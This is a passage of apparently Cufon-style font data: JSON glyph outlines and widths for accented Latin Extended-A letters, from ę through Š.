17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-4,15,-25,6,-40,8v2,9,0,14,1,24v1,8,-22,8,-19,20v-4,25,42,3,45,22v0,3,-2,5,-6,7","w":184},"\u0119":{"d":"154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm127,66v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-2,-5,3,-15,-5,-14v-41,2,-81,-36,-83,-84v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v0,6,-9,11,-28,15v4,8,1,14,2,24v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":197},"\u011a":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm86,-269v-12,4,-52,-40,-26,-46v4,0,11,7,21,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":187},"\u011b":{"d":"8,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-3,9,-7,9r-142,0v11,43,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm158,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm111,-213v-18,35,-43,-7,-51,-24v10,-19,17,-6,31,13r5,0v12,-15,14,-23,22,-22v18,9,8,15,-7,33","w":199},"\u011c":{"d":"6,-126v-4,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-82,55,-184,-7,-188,-102xm109,-310v16,-22,40,13,47,29v-10,18,-17,7,-31,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":225},"\u011d":{"d":"78,-242v14,-18,20,-9,36,12v13,9,14,23,0,25v-4,0,-11,-7,-21,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-4,-16,12,-37xm4,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-48,61,-84,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm90,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-27,67,-69v1,-32,-27,-66,-68,-67","w":205},"\u011e":{"d":"4,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r61,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-81,55,-182,-7,-187,-102xm167,-304v3,10,-26,36,-48,35v-21,-1,-38,-11,-46,-35v13,-29,27,23,47,16v14,0,23,-8,29,-22v6,-6,19,-2,18,6","w":219},"\u011f":{"d":"140,-239v3,11,-25,36,-48,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,10,4,10,9xm6,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm93,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":200},"\u0120":{"d":"5,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68v-19,-3,-55,8,-61,-8v1,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-182,-7,-187,-102xm111,-295v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":223},"\u0121":{"d":"81,-227v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17xm8,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-33,0,-69,-19,-82,-54v5,-11,15,-8,20,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm94,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":201},"\u0122":{"d":"136,35v3,-12,-15,-11,-18,-19r0,-21v-56,-3,-112,-55,-112,-121v0,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-19,11,-40,18,-61,20r0,11v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":224},"\u0123":{"d":"108,-289v-9,31,-18,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43xm10,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm97,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":208},"\u0124":{"d":"7,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-9,7v-6,-1,-8,-5,-8,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223xm83,-310v16,-22,39,11,46,29v-9,19,-16,7,-30,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":206},"\u0125":{"d":"76,-295v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27xm82,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-226v0,-12,17,-10,17,-3r0,91v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":188},"\u0126":{"d":"24,-205v-2,-18,0,-58,17,-36r0,36r134,0v2,-15,-6,-42,9,-43v15,3,5,28,8,43v18,-5,32,14,11,19r-11,-1r0,176v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-173v-9,3,-22,-2,-21,-8v1,-7,10,-11,21,-10xm41,-187r0,55r134,0r0,-55r-134,0","w":229},"\u0127":{"d":"127,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-192v-16,-1,-45,7,-46,-9v3,-15,29,-7,46,-9v-4,-16,8,-35,17,-19r0,19r86,-1v8,0,14,18,1,20v-27,-2,-58,0,-87,-1r0,54v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":233},"\u0128":{"d":"21,-242v0,-12,26,-8,40,-8v14,0,8,18,0,18r-7,0r0,210v17,-6,20,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm7,-288v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-11,-1,-28,8,-30,-4","w":109},"\u0129":{"d":"39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm7,-216v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-6,15,-37,16,-54,0v-11,-3,-28,10,-30,-5","w":108},"\u012a":{"d":"45,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210xm17,-297r79,-1v7,0,15,18,1,20v-26,-2,-58,-2,-85,0v-13,-4,-8,-19,5,-19","w":120},"\u012b":{"d":"48,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152xm20,-226r80,0v9,0,14,17,0,19v-26,-2,-58,-2,-84,0v-14,-3,-8,-20,4,-19","w":130},"\u012c":{"d":"35,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm98,-309v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,27,24,47,17v19,3,22,-20,37,-26v6,1,9,4,9,9","w":113},"\u012d":{"d":"97,-237v3,12,-24,36,-48,35v-21,-1,-38,-10,-45,-35v13,-29,26,24,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9xm39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":113},"\u012e":{"d":"66,61v-29,1,-54,1,-54,-32v0,-9,6,-17,18,-24r0,-9v-17,5,-26,-14,-12,-18r8,0r0,-210v-14,4,-22,-14,-7,-18v14,1,39,-5,40,8v-2,9,-6,11,-16,10r0,210v17,-6,20,17,7,18v-8,-1,-3,10,-4,15v1,8,-22,9,-19,21v-7,27,62,0,39,29","w":89},"\u012f":{"d":"23,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm59,59v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-4,-52,-1,-113,-2,-169v-1,-14,17,-12,18,-4r0,180v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":81},"\u0130":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm20,-295v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":81},"\u0132":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm152,-22v31,0,58,-22,58,-57r0,-162v1,-11,17,-12,17,0r0,162v1,36,-33,74,-77,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,30,49,56,49","w":252},"\u0133":{"d":"14,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm14,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm92,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm101,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":133},"\u0134":{"d":"136,-305v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37xm85,-22v30,0,57,-21,57,-57r0,-162v1,-10,16,-12,17,0r0,162v2,36,-32,74,-76,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,9,-9v6,0,9,6,9,17v-1,21,30,49,56,49","w":204},"\u0135":{"d":"92,-5v1,37,-28,72,-73,72v-9,0,-13,-17,2,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163xm69,-234v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":142},"\u0136":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225xm84,-5v34,0,39,51,2,57v-12,-3,-34,5,-33,-9v1,-18,46,6,44,-21v3,-12,-30,-14,-13,-27","w":194},"\u0137":{"d":"153,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,17,-10,17,-3r0,140r117,-75v5,0,7,3,8,10xm78,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":180},"\u0138":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":183},"\u0139":{"d":"5,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-121,0v-4,0,-9,-4,-9,-10r0,-223xm83,-316v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":166},"\u013a":{"d":"14,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm3,-269v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":81},"\u013b":{"d":"4,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm77,12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":163},"\u013c":{"d":"39,12v36,1,37,51,2,57v-16,3,-46,-4,-26,-15v0,0,39,3,37,-14v2,-12,-30,-15,-13,-28xm22,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":90},"\u013d":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm142,-235v2,17,-10,39,-29,44v13,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,13,15,38","w":171},"\u013e":{"d":"13,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm81,-234v2,18,-11,38,-29,45v12,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,12,15,37","w":98},"\u013f":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm91,-133v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":176},"\u0140":{"d":"61,-127v0,-18,31,-21,33,0v1,10,-4,16,-17,17v-9,0,-16,-6,-16,-17xm11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":116},"\u0141":{"d":"33,-120r0,-117v-2,-16,15,-12,17,-4r0,108v36,-24,44,-36,53,-35v14,7,7,15,-11,28r-42,30r0,89r112,0v5,0,8,3,9,9v-2,5,-5,8,-9,8r-121,0v-4,0,-8,-4,-8,-10r0,-83v-7,7,-25,16,-27,0v0,-5,10,-13,27,-23","w":189},"\u0142":{"d":"3,-84v-3,-6,26,-22,36,-30r0,-122v-1,-14,15,-11,17,-4r0,113v30,-19,34,-29,44,-28v12,8,5,15,-12,28r-32,23r0,83v11,2,25,-5,25,8v0,14,-42,16,-42,-1r0,-77v-10,6,-30,28,-36,7","w":122},"\u0143":{"d":"6,-237v2,-16,16,-13,21,1v7,8,58,73,155,196r0,-199v1,-11,17,-12,17,0r0,226v-8,17,-15,6,-30,-13r-146,-187r0,200v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-223xm93,-256v-2,-5,42,-49,47,-49v21,13,5,18,-21,44v-9,15,-22,20,-26,5","w":225},"\u0144":{"d":"62,-215v-2,-6,43,-49,48,-49v5,0,9,4,9,12v0,3,-10,13,-31,32v-9,15,-22,20,-26,5xm87,-155v-37,0,-65,26,-65,76r0,67v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v39,0,82,39,81,79r0,82v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8v2,-71,7,-143,-64,-143","w":192},"\u0145":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm110,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":229},"\u0146":{"d":"85,-6v33,-2,41,52,3,57v-12,-3,-34,5,-34,-8v0,-18,46,6,44,-22v3,-12,-30,-14,-13,-27xm88,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":200},"\u0147":{"d":"9,-237v2,-16,16,-13,21,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-11,17,-12,17,0r0,226v-8,17,-14,6,-29,-13r-147,-187r0,200v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-223xm125,-261v-17,37,-40,-7,-50,-21v8,-21,15,-10,30,10r6,0v12,-15,14,-22,22,-21v16,10,7,15,-8,32","w":232},"\u0148":{"d":"89,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143xm94,-202v-11,3,-51,-41,-25,-47v4,0,10,8,20,22r6,0v13,-20,24,-31,30,-11v2,2,-24,36,-31,36","w":195},"\u0149":{"d":"133,-155v-37,0,-65,26,-65,76r0,67v-1,9,-16,12,-17,-1r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-143,-64,-143xm11,-209v1,-9,4,-12,12,-11v7,-1,13,17,15,41v1,13,-11,38,-29,41v11,-30,18,-46,2,-71","w":250},"\u014a":{"d":"106,-230v-46,-2,-83,31,-82,90r0,128v-2,10,-16,11,-17,-2r0,-222v-1,-14,15,-13,17,-5r0,34v46,-50,102,-56,149,-10v35,34,27,74,27,133v0,55,-75,93,-120,55v0,-28,24,2,45,-3v49,2,58,-51,58,-112v0,-48,-29,-84,-77,-86","w":222},"\u014b":{"d":"89,-172v38,0,82,38,80,79v-2,62,17,135,-51,135v-12,0,-12,-17,2,-17v40,2,34,-66,33,-109v0,-40,-22,-71,-66,-71v-35,0,-64,27,-64,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31","w":200},"\u014c":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm55,-295r148,0v13,0,11,19,1,18r-149,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":277},"\u014d":{"d":"8,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,44,-37,85,-89,85v-37,0,-81,-42,-81,-85xm92,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm19,-229r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":208},"\u014e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm129,-231v-53,-1,-105,46,-105,106v0,52,47,104,107,104v51,0,102,-48,102,-105v0,-53,-45,-103,-104,-105xm178,-309v2,10,-25,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,27,23,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":274},"\u014f":{"d":"140,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9xm7,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,66,-27,66,-69v1,-33,-30,-66,-69,-66","w":198},"\u0150":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm69,-270v17,-35,11,-48,27,-50v7,2,10,5,9,12v-11,14,-20,30,-33,42v-2,0,-2,-1,-3,-4xm149,-308v-12,14,-20,32,-34,44v-9,-8,4,-14,16,-49v6,-8,19,-3,18,5","w":277},"\u0151":{"d":"6,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-34,0,-66,25,-67,69v-1,35,27,66,69,66v32,0,66,-27,66,-69v1,-33,-29,-66,-68,-66xm45,-205v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm107,-247v5,-10,18,-3,17,5v0,3,-6,12,-18,27v-10,13,-10,21,-18,13v0,-1,5,-16,19,-45","w":199},"\u0152":{"d":"114,-231v-46,-2,-87,52,-87,106v0,49,34,104,88,104v44,0,85,-52,85,-105v0,-52,-33,-102,-86,-105xm15,-127v0,-57,41,-119,99,-121v31,0,60,20,87,61r0,-53v1,-6,4,-8,11,-8r134,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,94r130,0v4,0,5,4,6,10v-2,5,-4,8,-7,8r-138,0v-18,-7,-4,-42,-8,-62v-22,35,-45,60,-89,62v-50,2,-97,-61,-97,-123","w":379},"\u0153":{"d":"92,-158v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm312,-92v0,-30,-34,-69,-69,-63v-31,-1,-62,26,-64,63r133,0xm179,-76v10,44,58,68,105,44v6,1,7,3,7,9v1,8,-19,18,-46,18v-30,0,-54,-16,-75,-47v-16,26,-41,47,-81,47v-37,0,-81,-42,-81,-85v0,-43,38,-85,85,-85v32,0,62,22,77,48v15,-24,41,-46,75,-46v43,0,85,35,84,88v-1,6,-4,9,-8,9r-142,0","w":355},"\u0154":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm92,-322v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":173},"\u0155":{"d":"126,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm49,-211v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":163},"\u0156":{"d":"14,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm77,-12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":174},"\u0157":{"d":"48,-12v35,2,38,51,3,57v-16,3,-47,-4,-27,-15v16,0,39,4,37,-14v2,-11,-30,-15,-13,-28xm118,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v34,-30,60,-41,101,-23v8,3,3,17,-4,16","w":150},"\u0158":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm61,-271v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":176},"\u0159":{"d":"121,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm69,-201v-12,4,-50,-37,-28,-46v10,-1,10,6,23,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":155},"\u015a":{"d":"56,-134v-58,-28,-41,-114,24,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,36,29,62,17v24,1,51,-21,51,-56v0,-31,-35,-52,-68,-57xm99,-323v6,0,9,3,9,11v0,3,-10,14,-31,33v-10,14,-21,18,-26,5v-5,-7,44,-48,48,-49","w":163},"\u015b":{"d":"98,-249v22,12,4,19,-22,44v-9,15,-21,17,-26,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21xm25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":172},"\u015c":{"d":"53,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm61,-304v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":155},"\u015d":{"d":"25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23xm68,-231v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":170},"\u015e":{"d":"81,35v3,-12,-15,-11,-18,-19r0,-20v-23,-2,-44,-13,-56,-34v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57v-58,-26,-44,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,33,-25,63,-59,69r0,12v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":158},"\u015f":{"d":"133,-85v40,29,-1,73,-45,80r0,14v38,23,14,65,-34,56v-9,-2,-7,-15,0,-15v16,-1,40,4,38,-14v2,-11,-16,-10,-19,-18r0,-22v-25,-4,-52,-16,-61,-44v0,-4,4,-6,11,-7v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-94,-5,-105,-50v-5,-21,38,-55,71,-53v28,1,55,14,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,8,13,23,16v50,10,77,18,81,20","w":171},"\u0160":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-25,-53,-16v-21,0,-40,18,